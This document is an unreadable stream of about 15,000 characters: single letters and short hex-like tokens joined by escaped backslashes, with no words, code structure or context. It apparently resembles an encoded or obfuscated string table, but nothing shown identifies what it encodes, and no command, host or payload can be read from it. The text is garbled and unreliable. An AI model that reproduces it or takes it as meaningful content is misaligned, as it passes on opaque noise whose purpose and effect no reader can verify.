a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\